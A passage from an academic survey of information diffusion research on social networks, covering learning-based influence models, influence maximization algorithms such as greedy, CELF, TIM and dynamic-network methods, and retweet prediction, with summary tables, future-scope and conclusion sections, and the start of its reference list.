- Learning based Models. Such models attempt to predict influence probabilities between users based on certain features. One of such works was proposed by [18] where they studied the independent cascade model based on user’s past history. They used this model to predict information diffusion probabilities. This work considered estimating diffusion probabilities in multiple iterations for which Expectation maximization algorithm was used.

The drawback to this model is that it is not scalable to large datasets as the probabilities need to be re-estimated again for each of the iterations. Yet, another, limitation is that it assumes that a user can perform an action at most once.

One of the major works was contributed by [19] where they studied topic-level social influence. In their work, they majorly addressed the below questions:

- Studying influence propagation with respect to different topics.
- Quantifying the strength of these social influences Scaling their model to large scale real world networks.
- Scaling their model to large scale real world networks.

  They used network structure information and topic distribution of all nodes to model social influence. Further, topic distribution for each node was evaluated by using the topic modeling approach.

A Topical factor graph was then proposed by them to build a unified probabilistic model which contained all the information. Also, to train their model, topical affinity propagation was employed by them. In order to scale their model to large data sets, a map reduce framework was adopted. However, the model cannot capture influence between users while building unified probabilistic model.

Author in [20] also studied social influence under topic aware perspective. However, they considered user authoritativeness and interests in a specific topic to model influence. They used Expectation maximization to learn parameters for their model.

Another benchmark work was given by [5], where they proposed the usage of an action log to estimate the probability with which a user may exert influence on another user and also the time by which a user may be influenced in that network. The action log kept track of the parents of a specific node. It also kept track of set of actions propagated from a node u and actions propagated back to u from another node v. These type of models were based on Bernoulli distribution. Each node here, had a fixed probability to influence the other node which could be measured by using maximum likelihood estimator. However, these models were independent of time as they could capture influence in the specific moment only.

Recent works suggest improved models for influence diffusion. Sentiment polarities have also been used as a feature to calculate sentimental influence between two users. Their work calculated sentiment polarity for each tweet for every user. They proposed an influence model based on positive influence probabilities and negative influence probabilities. The influence probabilities, however, were defined as a function of mentions, replies and retweets. It has also been shown that users with weaker influence probabilities tend to have a sentimental balance rather than users with higher influence probabilities who tend to tweet/retweet more [21]. An amalgamation of social influence as well as global influence was used to infer whether a user will be influenced or not given a piece of information on a network [6]. This work, apart from classifying users as active or inactive for a piece of information, also calculated diffusion probabilities with which a user may influence another user. These probabilities were a function of social influence as well as global influence of that user.

They calculated active and inactive payoffs for each user coming from their activated and inactivated neighbors in the network. If the active payoff for a user was larger than their inactive payoff, the user was marked as influenced for that piece of information. The social influence referred to the pairwise influence between users and was calculated as number of times a user retweets or accepts a certain message by his neighbors divided by the total number of messages posted/tweeted by that user. This influence was expressed as a non- negative vector of length k which varied with time. The global influence on the other hand referred to the overall influence of a user in a network. PageRank algorithm was used to calculate the influence of user in a network globally.

Author in [66] aims to predict the retweet probability for a message by a user. However, they also compute influence probabilities in their work in order to build their model. They claim that influence computation for a user can be expressed as a function of social and structural influence. Social influence depicts the pairwise influence between nodes and can be calculated as sum of random walk probabilities from all its active neighbors. Structural influence, on the other hand, can be viewed as a function of number of connected circles for a node in that network. Yet another work, proposed by [23], predicts probability with which a message diffuses in a network. According to them, these probabilities are based on features like network dynamics, message semantics, diffusion history, user preferences. A Bayesian belief network is used by them to model correlations between these features where nodes represent the features and the links represents the probabilistic dependence between them. They also used a Bayesian classifier to predict whether a link will be active or not. If the diffusion probabilities for a link was greater than 0.5, it was marked as active else as inactive.

However, this model does not work for a new user when no diffusion history is present.

Author in [67] used a concept of conforming weight and emotional conformance to measure influence between two nodes. Conforming weight used sentiments for their calculation, whereas emotional conformance denoted the degree to which a user conforms to his/her followees. Deep learning has also been used to model influence probabilities between users. In [24], author exploits the drawbacks of previous studies and claims to model social influence in social networks to further predict if a user will perform a certain action or not. Past studies have drawbacks that:

- They are based on an assumption that the probability of friends influencing a subject are independent of each other, and
- They do not consider the actions not performed by the subject (but performed by her/his friends) to learn the influence probabilities.

To overcome these drawbacks, the author used a deep neural network to model the interconnections between a subject and his active neighbors and to predict whether an action will be performed by a user or not. Each user along with his active neighbors are expressed as a one-hot vector and concatenate d into a single vector to be fed in the input layer of the neural network. The output of the neural network is designed to be either a 1 or a 0. The output is 1, if given an action, the user performs the action else its 0.

The limitation to this model is that it does not clearly depict the strength of influence probabilities between users rather predict the behavior of a user. As it considers past history of subjects, the model is susceptible to failure when past history is not available. Another research proposed by [25] takes into account the heterogeneity among associations between nodes. They present MIF model to capture influence based on interactions, friendships, tags and topics discussed between nodes of a social network. Author in [26] also argues that influence probability in real world should not be uniform, hence propose, empirically motivated influence models where the probability can be modeled based on influence and susceptibility. A description of the features and the gaps in the existing study under influence models is summarized in Table I.

2) Maximizing influence in a dynamic network: Significant amount of work has been proposed under the area of Influence maximization. This problem can be defined as follows.

Given a social network G, and k number of nodes to be seeded, the problem of influence maximization is defined as finding k number of nodes which have their maximum expected influence spread throughout the network. The expected influence spread of a node is the number of nodes it can influence or activate throughout the network.

TABLE I. INFLUENCE MODELS

S.No	**Reference**	**Characteristics**	**Gaps/Limitations**
Models based on IC and LT Model			
1.	[10] [12] [13] [14]	Either fixed probability or derived from a prob- ability distribution	1. Assumes that an action is performed atmost once by a user. 2. Influence probabilities are required to be given as input rather than estimated. 3. Assumes the probability of one node influencing the other node is in- dependent of each other.
Dynamic Models			
1.	[15]	Snapshots and moment by moment influence measurement	1. Requires memory to store snapshots. 2. Slow as it requires time to re-estimate influence probabilities
Time Contrained Models			
Discrete Models			
1.	[85] [17] [16]	Time	1. Assumes that an action is performed atmost once by a user 2. The probabilities are not estimated rather to be given as input. 3. Probability of one node influencing another is independent of each other.
Continuous Time Models			
	[41]	time	1.Assumes probability of one user influencing other is independent of each other. 2. Can only be applied to static networks.
Learning Based models			
1.	[18] [5] [20] [6] [23] [24]	user/diffusion history	1.Not scalable to large networks 2. Assumes that a user- can perform an action atmost once 3. If the diffusion history is not present, prediction for a new user cannot be done
2.	[19] [20]	Topic based	Model cannot capture influence while building the unified probabilistic model
3.	[21] [67]	Sentiments	These models were independent of time
4.	[25] [26]	Associative	These models can further exploit senti- ments and emotions

Viral marketing is one of its application areas where k number of initial users are distributed free samples which act as an activator for other nodes in the network. These nodes influence other nodes by their word of mouth. The aim is to choose the k number of nodes efficiently so that maximum number of people can be activated or influenced at a given time. This problem was first investigated by [3]. They proposed a probabilistic model for selecting influential people in the network so that the influence spread is maximized. Author in [27] viewed the problem as a discrete optimization problem. As the problem is NP hard, they used a greedy algorithm which guaranteed that the spread can be approximated within 1-1/e of the optimal influence spread. They proposed Linear Threshold model and Independent cascade model as diffusion models. The input to their algorithm is the influence model to be used and an integer k, representing the number of nodes to be seeded. Their algorithm started with an empty seed set S and selected a node v (currently not present in the seed set) in an iterative manner which has the maximum marginal gain. This node having the maximum marginal gain was then added to the current seed set S. This process was repeated until k, number of seeds were selected. At the end, the final seed set was returned. The classic greedy algorithm presented by them can be summarized below in algorithm 1 where: σ (S) represented the influence spread of a seed set S.

Algorithm 1:

1. $S = \phi$
2. i=1
3. while (i!=k)
4. $u = \text{argmax}_{v \in V} (\sigma(S \cup \{v\}) - \sigma(S))$
5. $S = S \cup \{u\}$
6. i++
7. end while
8. return S

Though their algorithm outperformed the existing classic degree and centrality based heuristics but suffered a major drawback of slow running time.

Influence Maximization, however has been studied with respect to several aspects as discussed below:

- Simulation Based Influence Maximization. This approach is based on Monte-Carlo simulations. In this approach, the influence spread over a seed set S , σ (S) was calculated over r rounds of simulations and finally the average of these rounds was returned as the estimated influence spread of the seed set. This provides a theoretical guarantee to accurately estimate influence spread in a network. The earlier approach proposed by [27] was not scalable to larger networks, so several other approaches were proposed for efficient computation of the influence spread. The next improvement was given by [28] in the form of CELF algorithm. Their algorithm exploited the concept of sub-modularity to reduce the number of calculations to be done on the nodes for computation of the influence spread. Their results showed that their algorithm was 700 times faster than the original greedy algorithm but yet it took hours to compute spread on few thousands of nodes. CELF++ was yet another improvement over CELF to reduce the unnecessary computations done in CELF algorithm [68].

Other techniques, [29] [30] [31] [32] also contributed to enhancing the scalability of their algorithms for influence maximization. Author in [29] computed influence spread for all nodes in the network by focusing on specific communities. Their algorithm first detected communities in a graph G, and then used dynamic programming for selecting the communities to identify influential nodes. The algorithm is designed to give provable guarantees and run on larger networks, however, this work focuses on finding top influential nodes and not specifically on Influence maximization. It is not necessary that the set of influential nodes identified will maximize the influence spread in a network as it may yield overlapping set of activated nodes by each influential node.

Another work of Influence maximization based on simulations was given by [30].

Author in [31] adopted pruned Monte Carlo simulations under the Independent cascade model. Their algorithm is based on the classic greedy algorithm, therefore, provides a theoretical guarantee of the influence spread of the nodes. Their algorithm first generated random graphs from the network G and then constructed Directed Acyclic Graph (DAG's) from them. The marginal influence for each node was then approximated by the average of the total weight of vertices reachable from a single vertex in each DAG. Nodes were then seeded using the greedy strategy and finally the DAG's were updated for the next iteration. In order to make their algorithm faster and efficient, they used pruned BFS and avoided gain re-computations techniques.

Author in [32] provided improvisations over CELF/CELF++ greedy based algorithm. They designed an algorithm called UBLF which estimated upper bounds of influence spread over all nodes, $u \in V$, where V is the set of nodes in the network. This could avoid the first few iterations that CELF/CELF++ considered in their algorithm. However, they present their model only under Linear Threshold and Independent cascade models and can be extended to other models as well. Yet another work was proposed by [25] where they considered the heterogeneous associations between nodes. They proposed a new influence model based on various factors like friendships, tags, interactions and topics but used the simulation approach to achieve influence maximization. Future directions of their work includes extending their influence model to incorporate sentiments and emotions and application of their IM solution to dynamic networks.

- Heuristic based Influence Maximization: These methods are more scalable to larger networks than works published under simulations but yields a poor quality of solutions as there exists no theoretical guarantee for the same.

Few algorithms under this category were suggested by [69] [33]. Author in [69] proposed an algorithm called PMIA, which considers that major influence for a node, u, flows in a local tree structure which is rooted at u. This work, avoided the need for simulations for computing the influence spread for a node in a network. Rather, the algorithm could compute the influence exactly. It ignores all the paths whose propagation probabilities were less than a specific threshold, θ.

Author in [33], on the other hand suggested a similar approach for influence computation including the usage of pruning techniques to prune all paths whose probabilities were less than a specific threshold.

Both the algorithms were modeled under the Independent cascade model and can be extended to other models as well. Other authors, presented similar algorithms, but under the Linear threshold model.

In [70], the author claimed that the major influence in a network flows only in a small neighborhood and hence one needs to consider a small neighborhood for calculating influence and finding seed nodes for the given problem. The author, here, constructs local acyclic graphs for every node and calculates influence only in this neighborhood for each node instead of calculating it for the whole network. As the influence is calculated in LDAG's for each node, and not in the whole network, the influence computation is faster and hence can be applied to large networks. The influence maximization algorithm employing the greedy approach is then applied to these LDAG ' s and therefore, the updating of influence probabilities has to be done only for a few nodes and not all of them. The drawback to this approach was that, it required huge memory to store all the DAG's for influence computation.

In [71], the author, however used enumeration of simple paths for every node in the network. As the enumeration of all the simple paths in a network is also a NP hard problem, the algorithm restricted enumerating paths in a small neighborhood. They further adopted pruning strategies for paths with propagation probability smaller than a threshold, θ. The influence spread computation of a node was calculated as summation of the propagation probabilities falling on all the simple paths originating from that node. Influence maximization problem is then approximated using CELF algorithm. In order to further optimize, vertex cover optimization is employed to reduce the first iteration time of CELF.

Another algorithm, IRIE, [34], integrated both influence ranking and influence estimation methods under the Linear Threshold Model and Independent cascade model. This algorithm was proved to be scalable to larger networks. They used a global influence ranking method based on the belief propagation approach. Finally, the node with the highest rank was selected as the first seed node. For the selection of subsequent seed nodes, simple influence estimation was used.

Author in [72], used the PageRank algorithm for the problem of influence maximization. They computed the pagerank score for each node in the network and iteratively added nodes in the seed set, which yielded maximum marginal gain.

Recently, [35], designed an algorithm called, EASYIM, for influence maximization.

They claimed that previous models only considered positive influence from one node to other. However, their model evaluates probabilities in terms of opinions of nodes which consider negative influence as well. The author defines the interaction probability between two nodes u and v as the fraction of times a content is shared by u which is also adopted by v. The EASYIM algorithm defined by the author uses score assignment to perform effective and efficient seed selection. Every node u is assigned a score based upon the contribution it does to all the other nodes in the network. The contribution of a node, u, is evaluated by aggregating its contributions of all u-> v paths of length, less than l (a given parameter to control searching over all paths). The contribution of a path is defined as the product of all probabilities between edges on that node. In every iteration, the node with the maximum score is selected as the seed node. The process is repeated till we find k seed nodes where k is an input to the algorithm. Another contribution was proposed by [14] where they worked on a special case of Influence Maximization. They discarded the assumption of seed nodes being activated initially and presented a reverse IC and LT model to influence the seed nodes. A viral cost minimization problem was hence designed to achieve the goal of minimizing the cost to influence the seed set.

- Sketch based Influence Maximization. These methods address slow computations of influence spread as well as provides accurate guarantees. Such methods compute a number of sketches and evaluate influence spread based upon these sketches.

Author in [36] constructed sketches by extracting R snapshots of the entire network, G. These snapshots were generated by removing each edge, < u,v > , from the graph, G , with a probability, 1-p(u,v). Influence spread for each node, v_s, (where S is the seed set), was then calculated on these sketches. The node with the maximum marginal gain was then added to the seed set.

Author in [37] further introduced the SKIM algorithm which could scale to billions of nodes. They constructed reachability sets of a node across several propagation instances. A reachability sketch of a node comprised of nodes reachable form it. A combined reachability sketch of a node, captured its influence coverage across l instances. Their algorithm computed combined reachability sets till the time a node with maximum estimated influence was discovered. This node was then added to the seed set. The sketches were then updated where the node, just added to seed set and all the nodes, it can influence, were removed from the sketch. This process was repeatedly performed on the residual sketches till k number of nodes were seeded in the set.

The limitation to this approach was that it used extensive memory to store the sketches. Also, they assumed that the 1) propagation instances were given as input and 2) if a node gets activated, it will activate all the neighbors.

In [86], author proposed a Reverse influence sampling approach. Their algorithm samples a random number of nodes in the graph and builds reverse sketches to find out which nodes influence the sampled nodes. Other works further focused on reducing the number of sketches [38] [73] [39].

Author in [38] devised a two phase influence maximization algorithm (TIM) for maximizing influence in a network. It is proved that this algorithm gives an approximation guarantee similar to greedy algorithm and takes an hour to run on a million node graph with a billion edges for specific setting of parameters.

This algorithm samples a random number of node s and generates its corresponding reverse reachability (RR) sets. The node which appears in majority of the RR sets is considered to be a seed node. For further iterations, the same process is repeated but the nodes activated in the previous round and the ones reachable through it are eliminated. The limitation of this approach is that it is susceptible to small number of seed nodes, which further increases the processing time. Also, as per [39], the number of samples generated can be greater than a specific threshold θ and these thresholds are not proven to be minimal. It also has an underlying assumption that once a node becomes a seed node, it will activate all its neighboring nodes.

Moreover removing such nodes over and over again results in lesser number of RR sets. In [73], author provided an extension to the TIM algorithm under the continuous diffusion model. They use the shortest path algorithm and reverse sampling techniques to reduce influence computation time on sketches.

Author in, [39] suggested another algorithm, Stop and Stare, for the above problem, aiming to address the shortcomings of the TIM algorithm. They devise two algorithms namely, SSA and D-SSA, both of which aimed at achieving minimum thresholds for the RIS samples. Their algorithm doubled the number of samples and then stopped to check the quality of the current solution. However, according to [40], there exists certain gaps in their study. Also, [26] exploited the drawbacks of IC and LT Model and proposed a model where the influence probability could be modeled as the inner product of influence and susceptibility. However, to achieve the goal of Influence Maximization, two phase IM approach was used which had its own drawbacks as discussed earlier.

- Time based Influence Maximization. This section of the review documents those work which focused on maximizing influence of a seed set within a given time. Earlier approaches did not consider the time constraint and the diffusion stopped once there were no more nodes to be influenced. However, time based influence maximization process stops when at most k number of individuals are influenced within a given deadline. Reference [85] studied maximizing influence in a network with a given deadline under the independent cascade model. They used heuristic algorithms including the dynamic programming procedure to compute exact influence. They claimed that their work achieves the same influence spread as that of the classic greedy algorithm approach and runs faster than the existing algorithms. Author in [17] proposed a new mode called CT-IC and used the simple path strategy to restrict computing influence spread. Their model was an extension to the Independent cascade model and incorporated time constraint and continuous influence flowing from one node to the other. This meant that a node had multiple chances of activating its neighbor, unlike the Independent cascade model. Other similar works were proposed by [16] [74]. However, [74] used the greedy strategy for the computation of influence spread. The above works were based on discrete time steps. However, [87] [42] [73] [43] were some of the works published under continuous time model. Recently, [44] propose approaches for approximating Influence maximization under continuous time model. They considered that the influence propagation decays over a time period and used the CELF algorithm for influence computation. However, their algorithm provided no theoretical guarantee for the same.

- Dynamic influence maximization. The techniques discussed above are suited to static networks only and does not take into account evolving nature of networks. The social networks, today are dynamic, where new nodes and relationships are added or deleted after specific intervals. Therefore, the aim is to now find a set of k -seeds in a dynamic network which keeps on evolving with time. As the network is dynamically evolving, the nodes which are taken as a seed at time t might differ at time t+1. The challenge in this area is to update this seed set after each timestamp such that the expected influence of these nodes results in maximum number of activated nodes with minimal time complexity.

Few techniques have been suggested by [45] [46] [75] [76] for influence maximization under dynamic networks.

Author in [45] uses a probing algorithm to probe only a portion of the nodes of the network at each timestamp and partially updates the network, thereby saving upon time and cost. Their goal is to minimize the error between the observed state of the network and the actual state of network. They further use degree discount heuristics to perform influence maximization. The influence model used is Independent cascade model. Influence maximization has also been worked upon in unknown social networks. Authors in [46] claim that existing works require complete topological information about the network before finding the set of seeds in order to maximize influence under them. They devise a probing algorithm to exploit only 1-10% of the topological information in order to maximize the influence spread for the seed nodes under the independent cascade model. However, their work does not include a comparison with other state of art techniques proposed by other researchers for dynamic influence maximization. Also, they use degree as a measure for maximizing influence.

Other authors propose an incremental strategy of seed selection at discrete time steps of network change. It claims that, given a network state and the topology change at time t, the network state at time t+1 can be constructed. Their algorithm uses live path strategy to compute influence spread. Influence spread computation is done only for the nodes affected by the topological change and hence is faster than the previous techniques [75]. To further improvise their seeding strategy, they suggest pruning strategies to further limit the search space for seed nodes at the subsequent time step. They use the Linear threshold model and require extensive memory. Recent authors [76] propose to maximize influence under a series of static snapshots of a network. They use interchange heuristic as a technique to update their seed set. At time t+1, a particular node v_s (already in seed set at time t) is replaced with the nodes in V-S where V is the set of nodes in the graph and S is the seed set at time t . The node in V-S which gives the maximum replacement gain with v_s is chosen to replace v_s in the seed set at time t+1. To boost the efficiency of the algorithm, the upper bounds of all nodes in V-S are calculated. If any node u ' s replacement gain is larger than the upper bound of any other node v ' s gain, then node v ' s replacement gain need not be calculated. Thereby, decreasing the computations of replacement gain for all the nodes. The algorithm stops searching for node v_s if the largest replacement gain is less than a given threshold. The upper bounds for all nodes are updated as the network evolves. The drawback to this approach is that it require huge memory to store the snapshots of the network. Influence maximization has also been explored in areas specific to a topic or a location [47] [48]. However, we restrict going into details of these methods as our review attempts to touch several research trends in information diffusion instead of focusing on influence maximization in detail. Table II illustrates a summarized information about various aspects of influence maximization studied and the gaps associated with them. These studies attempt to optimize computational time to solve the problem of IM.

TABLE II. INFLUENCE MAXIMIZATION

S.No	Reference	Aspect Studied	Gaps/Limitations
1.	[27] [28][29] [68] [30] [31] [32] [25]	Simulations	Either not scalable or expensive
2.	[69] [70] [71] [34] [33] [72] [35] [14]	Heuristics	Either yielded a poor quality of solu- tions or provided no theoretical guarantee or required huge memory
3.	[36] [37] [86] [38] [73] [39] [26]	Sketch Based	These approaches either required extensive memory to store the sketches or were run under an as- sumption that if a node gets activated, it will activated all its neighbors. They were also susceptible to small number of seeds.
4.	[85] [17] [16] [74]	Discrete time	Considers diffusion in discrete steps. Also, they were only applicable to static networks..
5.	[87] [42] [73] [44] [43]	Continuous time	Either provided no theoretical guarantee or required huge consumption of memory
6.	[45] [46] [75] [76]	Dynamic network based	Either used IC or LT model for determining influence probabilites or required huge memory for storing snapshots.

3) *Retweet prediction:* Retweeting is an activity performed on a social network, Twitter, where, a user when influenced by the idea of another user, re-posts his/her message [49]. The message is known as a tweet and re-posting a friend's message is called as retweet. This section focuses on discussing the following research questions under this area:

a) Predicting whether a given tweet will be retweeted or not.

b) Factors affecting the retweetability of a tweet.

c) Predicting whether a specific user will retweet a given tweet or not.

Our rigorous review uncovered that the work under this area can be classified into two types of approaches:

Deductive Approach (Non-Predictive). This approach includes non-predictive models under retweet prediction. These models do not attempt to predict behavior rather deduce the factors affecting retweet behavior.

Reference [50] studied the various reasons and styles of retweeting, a user adopts in a social network. They used the content of the tweet to analyze why and how people retweet using a case study methodology. Another stream of work [77] emphasized that number of followers and followees have a big impact on retweetability of a tweet. They also proved that retweetability of a tweet correlates with the use of URL's and hashtags in the content of the tweet. They used a single layer perceptron model for this problem.

Few other authors [51] also worked on the same problem and concluded that features relating to user, tweet, sentiments and emotional divergence also correlates highly with the retweet frequency. Author in [78] also showed that sentiments and emotional divergence affect virality of a tweet using the sentistrength classifier. Author in [52] studied what makes people retweet in a network using user profile information, their topic of interest and content of the tweet. They used probabilistic methods to validate their study.

Inductive approach (Predictive approach). This approach covers models predicting retweet behavior of a tweet or a user. In [53], author suggested a factor graph model to predict users retweeting behavior. They addressed the problem of predicting i) whether users will retweet, a tweet message m, to their friends after reading it, given a set of tweets and a history of retweet behavior of users. ii) the range of the spread of a tweet, m , by a user, u. They also proved through extensive experiments that a user retweet behavior is influenced by factors like user information, tweet information and time of the tweet. Author in [65] attempted to predict the retweet probability of a tweet. They used content based features and logistic regression for their prediction. Further, [84] used conditional random fields to predict the retweeting behavior of each user within a network for a given tweet as a function of content and network based features. Author in [49] used social and tweet features to predict whether a tweet will be retweeted. They built models using human experiments as well as machine learning algorithms based on tweet ' s creation time.

Few authors [54] integrated structural features, content of the tweet, metadata features and temporal information to predict:

1) the retweetability of a tweet and 2) whether a message will be retweeted. The author used a logistic regression classifier for the same.

In spite of huge amount of work being done in this area, majority of the above works did not include a detailed analysis of feature extraction and selection. Other researchers in [22] attempted to predict who will retweet a message. They found that user's retweet history, status, active time and interest can act as promising features in predicting their retweet behavior. They proved using ranking methods that followees who retweeted or mentioned author ' s tweets frequently before are more likely to be retweeters.

Recent works [55] include addressing problem of retweet pre- diction on the request of a stranger. They study whether a user will retweet a given tweet if a stranger requests them to do so. Their model considers features like, user profile, social network, personality, activity, past retweeting behavior, and readiness of a user to retweet. In this work, the authors created twitter bots to send request messages for retweeting their tweet to people specific to a location or interested in a specific topic. They conducted extensive experiments under machine learning algorithms like random forest, AdaboostM1 for retweet prediction.

In [66], author worked on predicting a user's retweet behavior. They used Logistic regression and factor graphic model to predict the retweet probability of a user for a message. They considered personal attributes, topic propensity and instantaneity, in addition to influence locality features for modeling the prediction.

Other authors [79] used structural, textual and temporal information to determine whether a user will retweet a message or not. They used non-parametric statistical models in their work.

Majority of these works either did not include a detailed analysis of feature extraction or did not provide a comparison with the state of art techniques used for retweet prediction.

Author in [80] proposed models based on structural, user and tweet information to predict individual retweet behavior of users. They used logistic regression as a technique for predicting individual retweet behavior.

Few authors [56] suggested models based on one-class collaborative techniques. They claimed that user interest similarity and social influence can be used as promising features for predicting user's behavior.

Few researchers have also proposed neural network approaches for the above problem. As feature engineering is a laborious task, neural networks have been suggested by authors to achieve state of art performance. The authors in [81] propose an attention based neural network for approaching the problem of retweet prediction. They use word embedding to represent user, his attention interests, author and the tweet.

Recently, [57] constructed a user retweet behavior prediction model based on RBF (radical basis function) neural network. They also introduced another model called C- RBF (cloudbased RBF) using fuzzy which could incorporate the uncertainty in a user's behavior. Based on user profile information and historical behavior of a user, they analyzed number of potential users participating in a specific topic at different time periods using discrete time methods. The future scope of this work includes using deep learning techniques for the same problem. Another model proposed by [58] considers user preferences and the current hot topics they indulge in. They use a masked self-attentive model to achieve the goal of retweet prediction.

In [59], author build a topic specific model for predicting the retweet behavior. They used user level features, the content of the tweet, tweet/retweet history and emotions as features in their analysis. LDA was used to perform topic extraction.

However, all these methods often have a drawback of introducing noise while extracting the feature set and are incapable of capturing the context in a complete fashion.

Another way to approach the problem of retweet prediction was modelled as a recommend system based on matrix factorization. One of the works based on matrix factorization [82] use social information of a user and the message semantics to predict retweet behavior of a user based on his social network. Other works based on matrix factorization includes [60] [83] [61]. However, matrix factorization methods are unable to capture contextual information completely. Recently, [62], suggested a new model for retweet prediction based on matrix tensor factorization. They propose to capture contextual information using user similarity, message similarity and pairwise influence between users. A further direction for this work can be considering user similarity based on the type of the user (occasional or frequent), emotions and beliefs a user normally associates with.

This research area also includes other problems predicting the frequency at which retweets occur [63], counting retweet times of a tweet [64]. However, these have purposely not been included in the review to restrict the scope of our paper. Table III presents a description of the features and the methodology adopted by the existing studies under retweet prediction. These studies attempt to optimize the accuracy to solve the problem of retweet prediction.

TABLE III. RETWEET PREDICTION MODELS

S.No	Reference	Features	Methodology
Non-Predictive Models			
1.	[50] [77] [51] [52]	user level/tweet fea- tures	[50]Emperical Methods [77] Single layer perceptron model [51] Naive Bayes model [52] Probabilistic Methods
2.	[51] [78]	Sentiments/emo- tions	[51] Naive bayes [78] Senti-strength classifier
3.	[65] [84] [49] [55] [80] [82] [59] [58] [83]	Structural/user/tweet features	[65]Logistic re- gression [84] Conditional random fields [49]PSA algorithm [55]AdaboostM1 [80]Logistic regression [82] Probabilistic Matrix Factorization [59] Conditional Probability methods [58] Self attentive model [83] Matrix Factorization
4.	[53] [54] [22] [79] [57]	Temporal infor- mation with other features	[53]Factor graph model [54] Logistic regression [22] Ranking methods [79] Statistical models [57] RBF Neural Net- work
5.	[66] [56] [62] [60] [61]	Social influence along with other features	[66]Logistic regression and Factor graph model [56]One-class Collaborative Filtering [62]Matrix Tensor Factorization [60]Matrix Factorization [61] Matrix Factorization

IV. FUTURE SCOPE

This section aims at addressing RQ3. The research areas reviewed in the paper mainly addresses influence modeling, maximizing influence in dynamic networks and retweet prediction.

Early influence models either required influence probability between users to be given as input or it was derived from a fixed probability distribution. Influence models based on time are also generally an extension of Independent cascade model or Linear Threshold Model. However, these models also have the certain assumptions/drawbacks as listed below:

- The influence probability are independent of each other.
- If one person is activated, all their neighbors will be activated.
- Requires updating of influence probabilities with time. Re-estimating the probabilities temporally for the whole network is time-consuming.

Recent works show, considering stronger features like sentiments for modeling influence leads to better results. There- fore, our work proposes using user based features (including emotions, value systems and beliefs), topic based features to capture user interests, and structural features as optimal feature set for improving the accuracy of such models.

Another work that can be put forward is studying these features and their impact on influence temporally. While reviewing, we also found that not much work has been done on learning activation threshold for Linear Threshold models. This is another area of future scope for the researchers.

Another area that was under review was that of, maximizing influence in dynamic social networks. To the best of our knowledge, a major gap in this area is that all the approaches used to solve this problem either use Independent cascade model, Linear Threshold Model. These methods have their own drawbacks as stated in the previous sections. The proposed solutions in this area are summarized below:

1) Using the proposed influence models described above for maximizing influence in a network.

2) Integrating probing techniques and parallel processing to improve the performance in dynamic networks.

The last area reviewed in the paper addresses retweet prediction. After performing a rigorous review in this area, we uncovered that the optimal feature set can include structural features, user based features including personality, value systems, user interests, content based features, and influence features as the optimal feature set.

V. CONCLUSION

This paper conducts a review on key research areas identified under information diffusion in social networks. A review is presented under the areas of influence modeling, influence maximization in dynamic networks and retweet prediction.

An appropriate search strategy was adopted by the authors in order to review relevant research papers. In total, 90 papers were marked as relevant and were analyzed.

Key findings under each area were extracted, revealing the corresponding gaps and future scope under them. With a deeper analysis of the current literature, we can conclude that previous works can be extended and improvised by studying the impact of features like emotions, values and beliefs on each of them. Also, as the use of deep learning approaches can learn optimal feature selection, such techniques can be used to obtain state of art performance. It was also uncovered that efficient seed selection in dynamic networks can be done by integrating probing techniques and parallel processing. This may further reduce the running time of the algorithm and yield a better seed set in dynamic networks.

To summarize, this work can contribute to the researchers who are doing their initial review on information diffusion in social networks. It will enable them to identify the key trends under this area and understand the gaps in the existing studies. These gaps can be exploited to provide further contributions in this area.

References

[1] F. Weidt and R. Silva," Systematic Literature Review in Computer Science-A Practical Guide",Relatórios Técnicos do DCC/UFJF 1, 2016.

[2] S. Jalali and C. Wohlin, "Systematic literature studies: database searches vs. backward snowballing," ACM-IEEE international symposium on empirical software engineering and measurement, pp. 29–38, 2012.

[3] P. Domingos and M. Richardson, "Mining the network value of customers", Proceedings of the seventh ACM SIGKDD international conference on Knowledge discovery and data mining - KDD 01´, pp. 57–66, 2001.

[4] A. Guille, H. Hacid, C. Favre, and D. A. Zighed, "Information diffusion in online social networks, a survey." ACM SIGMOD Record, vol. 42, no. 1, pp. 17–28, 2013. [Online]. Available: 10.1145/2503792.2503797 ;https://dx.doi.org/10.1145/2503792.2503797

[5] A. Goyal, F. Bonchi, and L. V. Lakshmanan, "Learning influence probabilities in social networks", Proceedings of the third ACM international conference on Web search and data mining, pp. 241–250,2010.

[6] D. Li, Z. Xu, Y. Luo, S. Li, A. Gupta, K. Sycara, S. Luo, L. Hu, and H. Chen, "Modeling information diffusion over social networks for temporal dynamic prediction," IEEE Transactions on Knowledge and Data Engineering, 2017.

[7] C. Kang, C. Molinaro, S. Kraus, Y. Shavitt, and V. S. Subrahmanian, "Diffusion centrality in social networks," Advances in Social Networks Analysis and Mining (ASONAM), pp. 558–564, 2012.

[8] M. Taherian, M. Amini, and R. Jalili, "Trust inference in web-based social networks using resistive networks," Third International Conference on Internet and Web Applications and Services, pp. 233–238, 2008.

[9] J. J. Samper, P. A. Castillo, L. Araujo, and J. J. Merelo, "Nectarss, an rss feed ranking system that implicitly learns user preferences", arXiv preprint cs/0610019, 2006.

[10] M. S. Granovetter, "The Strength of weak ties," Social Networks, pp. 347-367,1977.

[11] R. A. Hanneman and M. Riddle,"Introduction to social network methods", Introduction to social network methods, 2005.

[12] J. Goldenberg, B. Libai, and E. Muller, "Talk of the network: A complex systems look at the underlying process of word-of-mouth," Marketing letters, vol. 12, pp. 211–223, 2001.

[13] D. Gruhl, D. Liben-Nowell, R. Guha, and A. Tomkins, "Information diffusion through blogspace," ACM SIGKDD Explorations Newsletter, vol. 6, no. 2, pp. 43–52, 2004. [Online]. Available:10.1145/ 1046456.1046462;https://dx.doi.org/10.1145/1046456.1046462

[14] A. Talukder and C. S. Hong, "A heuristic mixed model for viral marketing cost minimization in social networks," International Conference on Information Networking (ICOIN), IEEE, pp. 141–146, 2019.

[15] D. Cosley, D. P. Huttenlocher, J. M. Kleinberg, X. Lan, and S. Suri, "Sequential Influence Models in Social Networks," ICWSM, pp. 26–26, 2010.

[16] B. Liu, G. Cong, D. Xu, and Y. Zeng, "Time constrained influence maximization in social networks," IEEE 12th international conference on data mining, pp. 439–448, 2012.

[17] J. Kim, W. Lee. Yu. H, "CT-IC: Continuously activated and time-restricted independent cascade model for viral marketing", Knowledge based Systems, pp. 55-68, 2014.

[18] K. Saito, R. Nakano, and M. Kimura, "Prediction of information diffusion probabilities for independent cascade model", International Conference on Knowledge-Based and Intelligent Information and Engineering Systems, pp. 67–75, 2008.

[19] J. Tang, J. Sun, C. Wang, and Z. Yang, "Social influence analysis in large-scale networks," Proceedings of the 15th ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 807– 816, 2009.

